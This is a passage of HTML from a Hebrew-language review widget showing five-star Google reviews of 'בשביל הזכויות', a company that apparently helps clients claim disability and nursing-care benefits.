דורון אמויאל</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="8528f2a50a58446af51e91d5dea6031e" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVU_YeI81cGO9BPdPFQcLatgmrBUufiScSGPLzgvHZ-VNreJkZBLQ=w40-h40-c-rp-mo-ba2-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVU_YeI81cGO9BPdPFQcLatgmrBUufiScSGPLzgvHZ-VNreJkZBLQ=w80-h80-c-rp-mo-ba2-br100 2x" alt="צלילי בראשית - ניצן פלג profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> צלילי בראשית - ניצן פלג </div> <div class="ti-date">3 יוני 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">חברת "בשביל הזכויות" עשתה עבורי עבודה מקצועית ויסודית באופן שלא יאמן !!! , ליווי מקצועי ביותר , ידע מדהים ויחס הכי אנושי שניתן לדמיין, יעילות פורצת דרך בכל מובן.
הם דאגו להרגיע בסבלנות כל תופעת סקפטיות שהיתה לי לאורך הדרך וליוו אותי בנאמנות עד להשגת התוצאה הרצויה .
תוצאה שאין כל סיכוי שאדם שאינו מומחה בעל ניסיון עצום , ישיג אותה ללא סיוע מקצועי.
אלפי תודות ל"בשביל הזכויות" על הליווי הנפלא והשגת התוצאה שתשנה את חיי.
מעריך ומוקיר אתכם , עד בלי די.
בידידות , ניצן פלג</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="27498783352d9be4b40b55e2f22ef61f" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKVO7KIHWzYqNv3I739xOUVIi4u-DUZcJrC48wyYZnsLEpdSg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKVO7KIHWzYqNv3I739xOUVIi4u-DUZcJrC48wyYZnsLEpdSg=w80-h80-c-rp-mo-br100 2x" alt="דויד prh profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> דויד prh </div> <div class="ti-date">25 מאי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">רק מחמאות !!! אין מילים . י
הצוות בניהול רז וניר מקצועי ,יעיל,אכפתי , מתחשב  דאגו לי לאורך כל הדרך בכל המובנים,כייף לעבוד איתם .</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="3a2090750872bd15b7b5984f0eb7faf2" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUelDuMXffgQ_l_zCf14UwC2dQ85Pa7QU6ZnqiYgRJTZjRB3mRt=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUelDuMXffgQ_l_zCf14UwC2dQ85Pa7QU6ZnqiYgRJTZjRB3mRt=w80-h80-c-rp-mo-br100 2x" alt="סימה אליקים profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> סימה אליקים </div> <div class="ti-date">22 מאי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">אני מודה למשרד  בשביל הזכויות שדאג לטפל בי באופן הכי מקצועי ומסור , תודה לניר שהיה שם תמיד בכל שעה ומכל מקום בעולם, ולעו״ד  רז לביא על המקצועיות , ההתנהלות  וההישגים שקצר. ממליצה בחום , סימה</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="0a7100727d8c8dcdb94c43fbd5c6b6c3" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKg9EmRXoYmcQU6ML9vCyKkyLqzPSk8bKG3YvQqpZWSfAblSQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKg9EmRXoYmcQU6ML9vCyKkyLqzPSk8bKG3YvQqpZWSfAblSQ=w80-h80-c-rp-mo-br100 2x" alt="Gabi S profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Gabi S </div> <div class="ti-date">20 מאי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">לפני כשנתיים ניסיתי לקבל קיצבת סיעוד ו"זרקו אותי מכל המדרגות"  כעת ניסיתי שוב דרך מחלקת הסיעוד ביישוב , אבל אחרי כחמישה ימים שלא קיבלתי תשובה פניתי לאינטרנט וראיתי את המודעה של חברת "בשביל הזכויות"  שבה הם מבטיחים שהתשלום עבור שירותיהם הינו על בסיס הצלחה בלבד.
החלטתי לנסות , וב- 20.04.2025   פניתי לחברת "בשביל הזכויות"  ולאחר מספר בירורים והבהרות העברתי להם את כל המסמכים שהם דרשו , לצורך ניהול התביעה הייתי בקשר רציף עם חנה כהן מנהלת תיקי לקוחות הן בטלפון והן בדואר האינטרנטי.
והנה היום , ‏יום שני 19 מאי 2025  חודש ימים בלבד מאז פנייתי , התבשרתי שזכיתי לגימלת סיעוד רמה 2 .

המלצתי , במידה ותביעתכם נדחית מסיבה זו או אחרת , אל תרימו ידיים ונסו לתבוע בכל דרך חליפית , דרך חברת "בשביל הזכויות"  ו/או כל חברה דומה.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="9cf64dae4bf3da9c0193d65bed9a8c05" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocItaRLbyf5K4L0pnDVClOJyAzCfMCvS_RRvcOb7ihWoGDK1GA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocItaRLbyf5K4L0pnDVClOJyAzCfMCvS_RRvcOb7ihWoGDK1GA=w80-h80-c-rp-mo-br100 2x" alt="נחשון משיח profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> נחשון משיח </div> <div class="ti-date">6 מאי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">קיבלתי טיפול ממצא
שרות אדיב מעולה,ויסודי. תודה  רבה לניר</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="b8a2d7e146aaab1c68f25d7ed43359b3" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUlOpI6YUnxBrv4LAT87UZyg80-b7n0zQEjKpKVMh36TJazfTToSA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUlOpI6YUnxBrv4LAT87UZyg80-b7n0zQEjKpKVMh36TJazfTToSA=w80-h80-c-rp-mo-br100 2x" alt="ויקי קשני profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> ויקי קשני </div> <div class="ti-date">6 מאי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">זאת פעם שניה ברציפות שאני בוחרת במשרד הזה  לקבל שירות ולהשיג אישורים. ומבקשת באופן מיוחד את חנה !!!  חנה נותנת שירות מכל הלב❤️ ואני מרגישה איתה את הנתינה והרצון לעזור. בשבילי היא היא קמע להצלחה, 🙌... והיא מוכיחה זאת פעם אחר פעם. 🙏תודה חנה🌹🌹🌹</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="954b2f927c014580728336a9a8b64e6b" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocI8OYtpSHAmZ20zPcPJ_V9MRFgcU7lrtQmAzlmMTLBJ8iE1bw=w40-h40-c-rp-mo-ba3-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocI8OYtpSHAmZ20zPcPJ_V9MRFgcU7lrtQmAzlmMTLBJ8iE1bw=w80-h80-c-rp-mo-ba3-br100 2x" alt="Gustavo Podjarny profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Gustavo Podjarny </div> <div class="ti-date">5 מאי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">מקצויעות זה שם המשחק
פשט אלופים</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="994d6a02a1535a4fdd0f4596fbe3170f" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKYZhbA9L1B66AZ3bU1kTp4MeGomowqht5NXqBffzeKl1ycow=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKYZhbA9L1B66AZ3bU1kTp4MeGomowqht5NXqBffzeKl1ycow=w80-h80-c-rp-mo-br100 2x" alt="avi avi profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> avi avi </div> <div class="ti-date">5 מאי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">רוצה להודות מכל הלב לחנה מחברת בשביל הזכויות  על השירות האישי, המקצועי והמהיר שקיבלתי בתהליך הוצאת תו הנכה
היא ליוותה אותי במשך שנים בסבלנות, באכפתיות ובזמינות מלאה – ועזרה לי להבין כל שלב בדרך.
אין לי מילים לתאר את ההקלה שקיבלתי בזכותה.
ממליץ בחום רב לכל מי שצריך סיוע אמיתי – תודה ענקית!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="d5fd0714f16c7f64322763149e3b19e1" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLtOjZufe-kQSuo9Kt2HzPGZW1cLY7zdm5X6co59IBNxWxtZQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLtOjZufe-kQSuo9Kt2HzPGZW1cLY7zdm5X6co59IBNxWxtZQ=w80-h80-c-rp-mo-br100 2x" alt="Dudu Pariente profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Dudu Pariente </div> <div class="ti-date">5 מאי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ממליץ על כולם במשרד. הצוות כולו במשרד מהגדול ועד הקטן הוא צוות אדיב, קשוב לצרכים ותמיד רואה את טובת הלקוח לפניו. מומלץ ביותר.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="0d5f040b60b6f5ed43882a492e572ae7" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKzMAoh4Q5NgQwqnKBYaX0TGcThRnS67F2Qk9a1I3xLEACc1g=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKzMAoh4Q5NgQwqnKBYaX0TGcThRnS67F2Qk9a1I3xLEACc1g=w80-h80-c-rp-mo-br100 2x" alt="אילנה מילמן profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> אילנה מילמן </div> <div class="ti-date">5 מאי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">אני רוצה להודות לחברה בשביל הזכויות ובמיוחד לניר ורז על מקצועיות, רצון לעזור, יחס אישי וכמובן תוצאות מעולות! ממליצה בחום לפנות אליהם! אמינים מאוד. עם הרבה סבלנות.
תודה שעזרתם לי ותמיד היה לי עם מי להתייעץ!
זכיתי!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="84ef964472738aa724762e00113faa7d" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjV4veJqYyA6-g54CM7czigidxon2ZhhQzXOPYVpFj8zjHhe2QB_TA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjV4veJqYyA6-g54CM7czigidxon2ZhhQzXOPYVpFj8zjHhe2QB_TA=w80-h80-c-rp-mo-br100 2x" alt="קובי אסרף profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> קובי אסרף </div> <div class="ti-date">5 מאי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">מתחשבים בלקוח ברמה של "צדק חברתי" עם יחס אנושי בכלל ויחס לנכה בפרט . צוות עם לב ענקק</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="231707d8f578102b41949230984f039c" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVRsAISuq6XBjhtHM0j0pCWYxWkNY8rmrfcVlC6_niLBNTJmKkUhA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVRsAISuq6XBjhtHM0j0pCWYxWkNY8rmrfcVlC6_niLBNTJmKkUhA=w80-h80-c-rp-mo-br100 2x" alt="אורנה קדוש profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> אורנה קדוש </div> <div class="ti-date">5 מאי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">רק רציתי להגיד תודה ענקית לניר ורז וצוות העובדים המסור של חברת בשביל הזכויות על הטיפול המקצועי הרגיש והמסור ברמה הכי גבוהה שחוויתי , תוך מתן יחס אישי חם ומשפחתי ומאוד מתחשב .
צוות של אלופים והכי חשוב חברה של אנשים טובים ישרים והגונים .
הגעתי אליהם דרך פרסום במקום עבודתי , ממליץ בחום ומכל הלב .</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="649571c3506fd628e561c255d536a622" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJdGMcvv9J9SPvP21Kn-UlPODqBmLHWVqeVE0eg6CYHCdxV=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJdGMcvv9J9SPvP21Kn-UlPODqBmLHWVqeVE0eg6CYHCdxV=w80-h80-c-rp-mo-br100 2x" alt="יוסי צייג profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> יוסי צייג </div> <div class="ti-date">5 מאי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">מבקש להודות ולהמליץ בחום לחברת בשביל הזכויות המצוינת.
